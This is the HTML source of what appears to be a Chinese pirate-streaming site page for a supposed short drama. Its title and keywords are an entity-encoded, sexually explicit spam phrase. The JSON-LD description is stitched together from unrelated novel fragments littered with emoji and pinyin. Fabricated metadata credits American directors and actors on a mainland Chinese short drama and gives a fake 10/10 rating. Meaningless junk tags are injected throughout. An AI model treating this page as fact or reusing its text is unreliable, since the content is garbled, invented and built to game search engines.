

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/2818.html
body_size: 10035
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;》全集在线免费观看高清_完整版-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;,&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;免费高清在线观看" />
<meta name="description" content="&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;是由埃米·谢尔曼-帕拉迪诺,丹尼尔·帕拉迪诺导演的短剧，发行于2025年，由戴夫·巴蒂斯塔,艾米·斯马特,多米尼克·珀塞尔等主演:&#22312;&#23391;&#34892;&#24736;&#30340;&#40;&#128223;&#41;&#24378;&#28872;&#35201;&#27714;&#19979;&#44;&#32;&#23391;&#27597;&#26368;&#21518;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#26159;&#20080;&#19979;&#20102;&#23567;&#25143;&#22411;&#40;&#12794..." />
<meta property="og:title" content="&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/2818.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/580a2053b29e8027516f2d82cbbcd96820bd1451_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/play/2818-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/2818.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/580a2053b29e8027516f2d82cbbcd96820bd1451_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#22312;&#23391;&#34892;&#24736;&#30340;&#40;&#128223;&#41;&#24378;&#28872;&#35201;&#27714;&#19979;&#44;&#32;&#23391;&#27597;&#26368;&#21518;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#26159;&#20080;&#19979;&#20102;&#23567;&#25143;&#22411;&#40;&#127946;&#41;&#37319;&#20809;&#40;&#103;&#117;&#257;&#110;&#103;&#32;&#41;&#22909;&#30340;&#37027;&#19968;&#22871;&#25151;&#23376;&#12290;</p>&#10;<p>&#36831;&#40;&#99;&#104;&#237;&#32;&#41;&#30746;&#31505;&#36215;&#26469;&#65292;&#25260;&#40;&#127856;&#41;&#36215;&#22905;&#30340;&#25163;&#65292;&#25918;&#22312;&#22068;&#36793;&#40;&#98;&#105;&#257;&#110;&#32;&#41;&#65292;&#22312;&#22905;&#30340;&#25163;&#32972;&#33853;&#19979;&#19968;&#40;&#121;&#299;&#40;&#127957;&#41;&#32;&#41;&#21563;&#65292;&#38381;&#30524;&#34388;&#35802;&#36947;&#65306;&#19975;&#40;&#119;&#224;&#110;&#32;&#41;&#20107;&#26377;&#25105;&#12290;</p>&#10;<p>&#26223;&#23453;&#36305;&#36827;&#21355;&#40;&#129373;&#41;&#29983;&#38388;&#65292;&#30475;&#35265;&#28577;&#40;&#122;&#462;&#111;&#32;&#41;&#30406;&#37324;&#31354;&#31354;&#22914;&#20063;&#65292;&#20667;&#30333;&#40;&#98;&#225;&#105;&#32;&#41;&#29980;&#22320;&#38382;&#40;&#128068;&#41;&#65306;&#21733;&#21733;&#20320;&#24590;&#20040;&#40;&#109;&#101;&#32;&#41;&#25226;&#22235;&#23453;&#27927;&#27809;&#20102;&#40;&#108;&#101;&#32;&#41;&#21834;&#65281;</p>&#10;<p>&#20316;&#20026;&#29238;&#27597;&#65292;&#33258;&#28982;&#40;&#114;&#225;&#110;&#32;&#41;&#19981;&#24076;&#26395;&#23567;&#22899;&#20799;&#20986;&#30465;&#35835;&#40;&#100;&#250;&#32;&#41;&#22823;&#23398;&#65292;&#19981;&#36807;&#26368;&#40;&#9201;&#41;&#21518;&#30495;&#30340;&#32771;&#19981;&#19978;&#26412;&#22320;&#30340;&#40;&#100;&#101;&#32;&#41;&#65292;&#20026;&#20102;&#23567;&#22899;&#20799;&#20197;&#21518;&#30340;&#40;&#100;&#101;&#32;&#41;&#21457;&#40;&#128371;&#41;&#23637;&#65292;&#20063;&#21482;&#33021;&#20570;&#20986;&#21462;&#40;&#113;&#468;&#32;&#41;&#33293;&#12290;</p>&#10;<p>&#35201;&#26159;&#25991;&#31185;&#25104;&#32489;&#19978;&#19981;&#40;&#127907;&#41;&#21435;&#65292;&#22905;&#23601;&#31639;&#40;&#115;&#117;&#224;&#110;&#32;&#41;&#26377;&#20108;&#21313;&#20998;&#30340;&#20943;&#20998;&#25919;&#31574;&#40;&#99;&#232;&#32;&#41;&#25745;&#30528;&#65292;&#35201;&#40;&#129416;&#41;&#32771;&#29702;&#24037;&#22823;&#30340;&#40;&#100;&#101;&#32;&#41;&#24314;&#31569;&#31995;&#20063;&#26159;&#38590;&#39064;&#12290;</p>&#10;<p>&#23391;&#34892;&#24736;&#21548;&#23436;&#40;&#128277;&#41;&#20004;&#20010;&#40;&#103;&#232;&#32;&#41;&#20154;&#30340;&#23545;&#35805;&#65292;&#22199;&#22199;&#30528;&#35753;&#40;&#114;&#224;&#110;&#103;&#32;&#41;&#36831;&#30746;&#24320;&#25668;&#20687;&#22836;&#40;&#128672;&#41;&#12290;</p>&#10;<p>&#23391;&#34892;&#40;&#104;&#225;&#110;&#103;&#32;&#41;&#24736;&#22352;&#22312;&#36831;&#30746;&#36523;&#40;&#115;&#104;&#275;&#110;&#32;&#41;&#19978;&#65292;&#39034;&#25163;&#25226;&#22902;&#33590;&#25918;&#40;&#127812;&#41;&#22312;&#40;&#122;&#224;&#105;&#32;&#41;&#33590;&#20960;&#19978;&#65292;&#20280;&#25163;&#29615;&#20303;&#20182;&#40;&#116;&#257;&#32;&#41;&#30340;&#33046;&#23376;&#65292;&#38590;&#24471;&#26377;&#20960;&#40;&#128357;&#41;&#20998;&#40;&#102;&#232;&#110;&#32;&#41;&#23567;&#22899;&#29983;&#30340;&#23047;&#20431;&#40;&#113;&#105;&#224;&#111;&#32;&#41;&#26679;&#65306;&#20320;&#26159;&#19981;&#26159;&#23436;&#20840;&#27809;&#40;&#127907;&#41;&#40;&#109;&#233;&#105;&#32;&#41;&#29468;&#21040;&#25105;&#20250;&#25644;&#21040;&#20320;&#38548;&#22721;&#40;&#98;&#236;&#32;&#41;&#65311;</p>&#10;<p>&#23391;&#34892;&#24736;&#26263;&#21483;&#40;&#127380;&#41;&#19981;&#22909;&#65292;&#24819;&#36867;&#36830;&#33151;&#37117;&#27809;&#40;&#109;&#233;&#105;&#32;&#41;&#36808;&#20986;&#21435;&#19968;&#27493;&#65292;&#23601;&#34987;&#36831;&#40;&#99;&#104;&#237;&#40;&#128156;&#41;&#32;&#41;&#30746;&#25353;&#20303;&#20102;&#32937;&#33152;&#12290;</p>&#10;<p>&#36141;&#25151;&#40;&#102;&#225;&#110;&#103;&#32;&#41;&#21512;&#21516;&#19968;&#31614;&#65292;&#23391;&#27597;&#23601;&#32422;&#40;&#128334;&#41;&#20102;&#23478;&#25919;&#20844;&#21496;&#21435;&#40;&#113;&#249;&#32;&#41;&#20844;&#23507;&#20570;&#22823;&#25195;&#38500;&#44;&#32;&#21448;&#24102;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23391;&#34892;&#40;&#128299;&#41;&#24736;&#21435;&#25165;&#37319;&#36141;&#20102;&#19968;&#40;&#121;&#299;&#32;&#41;&#20123;&#23567;&#23478;&#20855;&#65292;&#24537;&#40;&#109;&#225;&#110;&#103;&#32;&#41;&#21069;&#24537;&#21518;&#40;&#128275;&#41;&#65292;&#28155;&#32622;&#36825;&#20010;&#28155;&#40;&#116;&#105;&#257;&#110;&#32;&#41;&#32622;&#37027;&#20010;&#65292;&#19968;&#30452;&#25302;&#21040;&#26257;&#40;&#115;&#104;&#468;&#32;&#41;&#20551;&#34917;&#35838;&#40;&#129365;&#41;&#21069;&#19968;&#22825;&#25165;&#25644;&#23478;&#40;&#106;&#105;&#257;&#32;&#41;&#12290;</p>&#10;<p>&#23391;&#34892;&#24736;&#21548;&#23436;&#40;&#119;&#225;&#110;&#32;&#41;&#20004;&#20010;&#20154;&#30340;&#23545;&#35805;&#65292;&#22199;&#22199;&#40;&#114;&#462;&#110;&#103;&#32;&#41;&#30528;&#35753;&#36831;&#30746;&#24320;&#25668;&#20687;&#22836;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "埃米·谢尔曼-帕拉迪诺,丹尼尔·帕拉迪诺" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "戴夫·巴蒂斯塔,艾米·斯马特,多米尼克·珀塞尔" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "10", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "1245" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/play/2818-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="93c7ddee header">
      <div class="93c7ddee head clearfix">
      <div class="93c7ddee logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="93c7ddee nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="93c7ddee nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="93c7ddee nav_down clearfix">
            <div class="93c7ddee nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="93c7ddee nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="93c7ddee nav_down clearfix">
            <div class="93c7ddee nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="93c7ddee nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="93c7ddee nav_down clearfix">
            <div class="93c7ddee nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="93c7ddee nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="93c7ddee nav_down clearfix">
            <div class="93c7ddee nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
         </div>
         </span>
      </div>
            <div class="93c7ddee nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="93c7ddee nav_down clearfix">
            <div class="93c7ddee nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="93c7ddee nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="93c7ddee cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;',link: `/play/2818-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="93c7ddee searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="93c7ddee input_all clearfix">
            <div class="93c7ddee input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="93c7ddee imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
      <div class="93c7ddee menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="93c7ddee mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="93c7ddee search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="93c7ddee sh1">
            <div class="93c7ddee inputall">
               <div class="93c7ddee input_1">
                  <div class="93c7ddee input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="93c7ddee imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div>
            <div class="93c7ddee gb1">取消</div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
         </form>
      </div>

      </div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
   </div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
   <div id="menu_right" class="93c7ddee menu_right">
      <div class="93c7ddee nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div>
<div class="93c7ddee wrap">
   <div class="93c7ddee stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;</div>
   <div class="93c7ddee row_top">
      <div class="93c7ddee detail_all">
        <div class="93c7ddee detail clearfix">
          <div class="93c7ddee detail_name mb_none clearfix"><span class="name">
            <h1>&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;</h1>
            </span></div>
          <div class="93c7ddee detail_img"><img class="dpic" src="/data/img/580a2053b29e8027516f2d82cbbcd96820bd1451_low.webp" data-bd-imgshare-binded="1"></div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
          <div class="93c7ddee detail_text">
            <p class="name pc_none">&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;</p>
            <div class="93c7ddee dlall">
              <div class="93c7ddee dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E6%88%B4%E5%A4%AB%C2%B7%E5%B7%B4%E8%92%82%E6%96%AF%E5%A1%94------------.html" target="_blank">戴夫·巴蒂斯塔</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%B1%B3%C2%B7%E6%96%AF%E9%A9%AC%E7%89%B9------------.html" target="_blank">艾米·斯马特</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%B0%BC%E5%85%8B%C2%B7%E7%8F%80%E5%A1%9E%E5%B0%94------------.html" target="_blank">多米尼克·珀塞尔</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E5%9F%83%E7%B1%B3%C2%B7%E8%B0%A2%E5%B0%94%E6%9B%BC-%E5%B8%95%E6%8B%89%E8%BF%AA%E8%AF%BA--------.html" target="_blank">埃米·谢尔曼-帕拉迪诺</a>&nbsp;<a href="/vodsearch/-----%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E5%B8%95%E6%8B%89%E8%BF%AA%E8%AF%BA--------.html" target="_blank">丹尼尔·帕拉迪诺</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#23569;&#22899;&#39640;&#28246;&#52;&#48;&#38598;&#20840;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-21/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="93c7ddee detail_r clearfix"></div>
      </div><sdu date-time="XACnpLMWt"></sdu><tcenter draggable="Wxxc4H4"></tcenter><acronym id="tHZq"></acronym><fss dropzone="BA9f5dH3"></fss><sdu date-time="rxpSE0dBYR"></sdu><font dir="eKp"></font><dfn id="5Z4GyF6ft4"></dfn><stysle draggable="oTQ"></stysle><fss dropzone="mw3"></fss>
    </div>
    <div id="stab11" class="93c7ddee row clearfix">
            <div class="93c7ddee playlist clearfix">
        <div class="93c7ddee ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="93c7ddee stab_list">
            <ul class="clearfix">
                              <li><a href="/play/2818-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="93c7ddee row">
      <div class="93c7ddee ndes" id="pcjq">
        <div class="93c7ddee ptit"><i class="gang"></i>相关视频</div>
        <div class="93c7ddee channel">
          <div class="93c7ddee list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="93c7ddee li_li clearfix">
     <div class="93c7ddee li_all">
